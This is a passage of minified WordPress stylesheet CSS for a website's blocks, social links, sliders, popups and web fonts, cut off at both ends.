h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#2d2d2d;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#FFFFFF;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--accent-1:#337aae;--wp--preset--color--accent-2:#FF855F;--wp--preset--color--accent-3:#41617a;--wp--preset--color--accent-4:#2a3e59;--wp--preset--color--accent-5:#082744;--wp--preset--color--grey:#F2F2F2;--wp--preset--color--dark-grey:#666666;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:14px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:20px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:16px;--wp--preset--font-size--h-1:40px;--wp--preset--font-size--h-2:30px;--wp--preset--font-size--h-3:22px;--wp--preset--font-size--h-4:21px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}.has-white-color{color:var(--wp--preset--color--white)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}html.with-featherlight{overflow:hidden}.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;text-align:center;white-space:nowrap;cursor:pointer;background:#333;background:rgba(0,0,0,0)}.featherlight:last-of-type{background:rgba(0,0,0,.8)}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle}.featherlight iframe{border:none}.featherlight *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media print{html.with-featherlight>*>:not(.featherlight){display:none}}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}img{height:auto}.site-container{overflow-x:hidden}.locations ul{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 -4px}.locations li{background-color:transparent;border:1px solid #337aae;border-radius:4px;color:#337aae;transition:.2s ease-in-out;margin:4px;flex:1 0 auto;text-align:center}.locations li.active{background-color:#337aae;color:#fff}.locations li:hover{background-color:#337aae;color:#fff}.locations li a{color:inherit;padding:6px 10px;display:inline-block;width:100%}.container{max-width:100%;width:100%;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}.bg-cover{background-position:center;background-size:cover;background-repeat:no-repeat}h2{letter-spacing:normal}iframe{width:100%}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.text-center{text-align:center}.custom_padding{padding:30px 1rem}.pt-0{padding-top:0!important}.section_title h2{margin-bottom:10px;text-transform:capitalize}.content-area,.wrap{max-width:1280px}.modal{position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;visibility:hidden;transform:scale(1.1);transition:visibility 0s linear .25s,opacity .25s 0s,transform .25s}.close-button{width:2rem;height:2rem;font-size:1.2em;line-height:1;padding:0 .2em .15em;text-align:center;cursor:pointer;border-radius:50%;background-color:#337aae;color:#fff;transition:color .12s ease-in-out;position:absolute;top:.3rem;right:.2rem;display:flex;justify-content:center;align-items:center}.close-button:hover{color:#d5e8f5}.show-modal{opacity:1;visibility:visible;transform:scale(1);transition:visibility 0s linear 0s,opacity .25s 0s,transform .25s}figure img{vertical-align:bottom}.bg-cover{background-repeat:no-repeat!important;background-size:cover!important;background-position:center!important}.tab-menu{margin-bottom:20px}.tab-menu ul{margin:0;padding:0;list-style:none;flex-wrap:wrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -15px}.tab-menu ul li{text-align:center;padding:0 15px;margin-bottom:15px}.tab-menu ul li a{padding:15px!important;min-width:200px!important;color:#347aac;padding:10px 15px;display:flex;justify-content:center;align-items:center;text-decoration:none;transition:.5s all;border:1px solid #347aac;border-radius:8px;line-height:1.3;height:100%}.tab-menu ul li a:hover{color:#fff;text-decoration:none;background-color:#347aac}.tab-menu ul li a.active{background:#347aac;color:#fff;text-decoration:none}.tab-box{display:none}.tab-menu ul{justify-content:center}.wp-block-cover__inner-container h1{margin-bottom:10px!important}.sub-menu-wrapper .wrap{padding:0!important}ul.menu .sub-menu-wrapper .menu-item a{padding:8px 15px}ul.menu .sub-menu-wrapper .menu-item-has-icon a{padding:6px 12px}ul.menu .sub-menu-wrapper .menu-item a:hover{background:#fff;color:#2a3e59}ul.menu .sub-menu-wrapper .menu-item-has-icon a:hover{background:0 0;color:#fff}.photo—grid .photo-grid-text{max-width:640px}.wp-block-group.alignfull .wp-block-group__inner-container{max-width:1150px}.site-inner{clear:both;margin:78px auto 0}@media(min-width:768px){figure{margin:0}.custom_padding{padding:50px 1rem}.popup_wrap{height:auto!important}}@media(min-width:1024px){.site-inner{margin:82px auto 0}}@media(min-width:1200px){ul.menu .sub-menu-wrapper .menu-item a{padding:8px 30px}.custom_padding{padding:80px 1rem}.tab-menu ul li a{padding:15px 30px!important}}@media (min-width:1440px){.container{max-width:1310px}.container{max-width:1280px}}@media(max-width:1199px){.call_btn span{display:none}}@media(max-width:991px){h2{font-size:25px}}@media(max-width:529px){.before-footer-widgets .wrap #text-8{margin-bottom:-8rem}}.section_blog .blogs_card{border:1px solid #7b7b7b;position:relative;padding-bottom:20px}.section_blog .blogs_card figure{position:relative;z-index:-1}.blogs_card--info{padding:15px}.blogs_slider .slick-list{padding:15px 0 30px}.blogs_card time{width:80px;height:80px;border-radius:40px;display:block;background:#337aae;color:#fff;text-align:center;padding:18px 22px;font-size:18px;line-height:1.2;margin:-55px auto 15px}.blogs_card .blog-title a{color:#2a3e59}.blogs_card .blog-title a:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0}.blogs_card .blog-title a:hover,.blogs_card--info p span{color:#337aae}.blog_cared-bottom{position:absolute;left:0;right:0;bottom:0;z-index:-1;color:#000}.blogs_card img{width:100%;max-height:263px;min-height:263px;object-fit:cover}.blogs_slider .slick-list .item{padding:15px}.blogs_slider{margin:0 -15px}.blogs_slider h3.blog-title{margin-bottom:0!important}@media(max-width:767px){h1{font-size:28px}h2{font-size:20px}h3{font-size:18px}.tab-menu ul li{width:100%}.blog_cared-bottom{font-size:13px}}ul.menu .ss-hide-social.menu-item-has-children .sub-menu-wrapper .column-icons{display:none}ul.menu .ss-hide-social.menu-item-has-children .sub-menu-wrapper .sub-menu{margin:0}a.close{background:#30bdff;width:25px;height:25px;border-radius:50%;display:flex;justify-content:center;align-items:center;color:#fff;position:absolute;top:10px;right:10px;z-index:9999}a.close:hover{background:#000}.popup_wrap a{text-decoration:none}.popup-onload{margin:0 auto;display:none;position:fixed;z-index:101;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;padding-top:30px}.popup-onload:after{content:'';background-color:rgba(0,0,0,.7);width:200%;height:200%;position:absolute;left:-50%;top:-20%}.popup_wrap{padding:0;line-height:1.5;position:relative;z-index:99;background-color:#fff;max-width:1080px;margin:0 auto;overflow:auto}.popup-content:after{content:'';background-image:var(--wpr-bg-b86448c4-2d21-4668-a121-4a71355c90c3);width:389px;height:287px;background-repeat:no-repeat;background-position:top right;position:absolute;top:0;right:0;z-index:-1;opacity:.2}.menu-locations-container ul#menu-locations{display:flex;justify-content:center;flex-wrap:wrap;row-gap:16px;margin-left:-8px;margin-right:-8px}.menu-locations-container ul#menu-locations>li{margin-bottom:0;flex:0 0 auto;width:100%;margin-left:8px;margin-right:8px}@media(min-width:768px){.menu-locations-container ul#menu-locations>li{width:46.5%}}@media(min-width:1200px){.menu-locations-container ul#menu-locations>li{width:47.5%}}.header-top{border-bottom:1px solid #337aae}.header-top__wrapper{display:flex;flex-wrap:wrap;gap:16px;justify-content:space-between;font-size:14px;line-height:1.5}.header-top__left{flex:1 1 0;text-align:left;align-self:center}.header-top__left ul{display:flex;flex-wrap:wrap;margin:0 -8px;overflow:hidden;row-gap:8px}.header-top__left ul li{position:relative;padding:0 8px}.header-top__left ul li::after{content:'';width:1px;position:absolute;top:50%;transform:translateY(-50%);height:16px;right:0;background-color:#fff}.header-top__right{flex:0 0 auto}.header-top__right .search-toggle{position:static}.header-top__right .search-form{right:24px;top:30px;background:#2a3e59;padding:6px 9px 9px;border-radius:0 0 0 6px;z-index:9}@media (min-width:1024px){.header-top__right .search-form{right:48px}}.header-top__right .search-form::before{right:10px;top:11px}.header-top__right .search-toggle span{display:none}a{color:#00aeef}.photo-grid-text a{text-decoration:underline}@media(max-width:767px){.photo—grid .photo-grid-text{padding:48px 15px 24px}}li#menu-item-234 .sub-menu-wrapper{column-count:2}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2) 